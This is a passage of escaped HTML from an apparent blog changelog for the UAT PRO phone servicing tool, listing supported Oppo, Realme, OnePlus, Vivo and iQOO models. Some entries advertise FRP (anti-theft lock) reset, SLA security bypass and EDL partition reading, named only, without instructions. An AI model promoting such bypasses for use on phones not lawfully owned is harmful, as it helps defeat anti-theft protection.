(CPH2757)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (PKH110)\u003C\/li\u003E\n\u003Cli\u003EOppo K12 (PJR110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X7 Ultra (PHY120)\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🏆 Realme\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ERealme GT5 240W (RMX3823)\u003C\/li\u003E\n\u003Cli\u003ERealme GT Neo 5 SE (RMX3700)\u003C\/li\u003E\n\u003Cli\u003ERealme GT8 (RMX6699)\u003C\/li\u003E\n\u003Cli\u003ERealme GT Neo 6 SE (RMX3850)\u003C\/li\u003E\n\u003Cli\u003ERealme GT5 Pro (RMX3888)\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🔊 OnePlus\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EOnePlus 12 (CPH2573)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord CE 4 (CPH2613)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2647)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13S (CPH2723)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2653)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad Pro (OPD2404)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2655)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2127)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9RT 5G (MT2111)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2123)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2120)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord 4 (CPH2663)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 5 Pro (PKR110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (PJZ110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad 2 (OPD2403)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (PJD110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (CPH2583)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 5 (PKG110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2125)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad 3 (OPD2415)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 3V (PJF110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 6 (PLQ110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2691)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (CPH2581)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9RT 5G (MT2110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2649)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 3 Pro (PJX110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2645)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13T (PKX110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2121)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord 4 (CPH2661)\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📢 UAT PRO v195.01 – Changelog\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP – Android 16 – MTP Method\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno | Infinix | Itel\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: New SLA Method – META Preloader Mode (All Security Supported)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved: Vivo Qualcomm Protocol\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models (Vivo \u0026amp; iQOO)\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 3 PD1955F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 5 Pro PD2025\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 5 PD2024\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 7 Legend PD2049F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 7 PD2055F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo 3 5G PD1981\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo V1914A PD1914\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo PD1936\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U1 PD2023\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U1X PD2065\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U3X PD2106\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z1X PD2012\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z3 5G PD2073F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO PD1824\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex 2 PD1821F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex 3 PD1924F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex A PD1806\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex S PD1805F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES1 Prime PD1945GF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES1 Pro PD1945F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES5 PD1932\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES7 PD2020C\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ET1 PD2115\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU1 PD1818\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU20 PD1941F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU3 PD1941\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU3X U10 PD1928F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV1 Max PD1503F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV1 PD1502F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV11 Pro PD1814F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV15 Pro PD1832F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV17 Pro PD1931F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV17 PD1948F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV19 Neo PD1948F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV19 PD1969F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 2021 PD2067F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 Pro PD2020F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 SE PD2038F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 PD2039F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV21 4G V21E 4G PD2107F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV3 Max PD1523F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV3 PD1524F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV5 Plus PD1624F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV7 Plus PD1708F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV7 PD1718F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 China PD1730D\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Pro PD1730CF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Youth PD1730BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 PD1730F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 Plus PD1710F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 PD1709F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX21 PD1728F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX23 SDM670 PD1809\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX23 SDM710 PD1809\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX27 PD1829\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 Max PD1408F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 Pro PD1421F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 PD1401F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 5G PD2001F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 Lite PD1928F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 Pro 5G PD2005F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 PD2006F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX60 Pro PD2059F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX60 PD2046F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX7 Plus PD1603\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX7 PD1602\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXplay 3S PD1303F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXshot PD1302F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY11 Y12i PD1930F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY11S PD2042F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY12A Y12S PD2060F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20 PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20I PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20S PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20A PD2060F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20T PD2093F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY21L PD1309F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY25 PD1309F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY27 PD1410F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY31 2021 PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY31L PD1505F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY35 PD1502F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY37 PD1503F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY50 PD1965F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY50T 2021 PD2023E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51 2020 PD2044F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51 PD1510F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51L PD1510F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51A PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51S PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY52S PD2106\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY53 PD1628F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY53S 5G PD2111\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55 PD1613F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55L PD1613F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55S PD1613BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY65 PD1621BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY66 PD1621\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY70 PD2038F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY71 PD1731F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY72 5G PD2112F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY85 PD1730BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY91 PD1818EF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY93 PD1818F-BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY95 PD1818F-BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ1 Pro PD1911F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ1X PD1921F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ5x PD1911F\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📑 Changelog – UAT PRO v194.01\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E☀ OPPO | REALME | ONEPLUS\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EADDED – Following Models Support via EDL Mode\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cem\u003E(Factory Reset | Reset FRP | Read | List Partitions)\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 OPPO\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A5 2020 (CPH1931 \/ CPH1933 \/ CPH1943)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A9 2020 (CPH1937 \/ CPH1939 \/ CPH1941)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A52 (CPH2061 \/ CPH2069 \/ PDAM10 \/ PDAT10 \/ PDAM00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A72 (CPH2067)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A92 (CPH2059)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11 (PCHM10 \/ PCHT10)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11N (PCHM00 \/ PCHT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11X (PCHM30 \/ PCHT30)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO K3 (PCGM00 \/ PCGT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno A (CPH1983)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno (PCAM00 \/ PCAT00 \/ CPH1917)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno3 A (A002OP)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO R17 Pro (PBDM00 \/ PBDT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO RX17 Pro (CPH1877)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno8 Lite 5G (CPH2324)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno8t 5G (CPH2505)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno7z 5G (CPH2343)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno 7 Lite 5G (CPH2343)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO K12x (China – PJT110)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 REALME\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5 (RMX1911)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5i (RMX2030 \/ RMX2032)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5s (RMX1925)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5 Pro (RMX1971EX)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Narzo 20A (RMX2050)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Q (RMX1971)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 3 Pro (RMX1851)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme X (RMX1901 \/ RMX1903)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme X Lite (RMX1851)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme XT (RMX1921)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Q5 5G (RMX3478)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme V25 5G (RMX3475)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 9 5G (RMX3474)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 9 Pro 5G (RMX3471 \/ RMX3472)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 10 Pro 5G (RMX3660 \/ RMX3661 \/ RMX3663)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Pad X (RMP2107 \/ RMP2108)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 ONEPLUS\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 2 Lite (CPH2381 \/ CPH2409)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 3 Lite (CPH2465 \/ CPH2467)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 4 Lite (CPH2619)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord N20 (CPH2459 \/ GN2200)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO V193.02 – Samsung Module Update 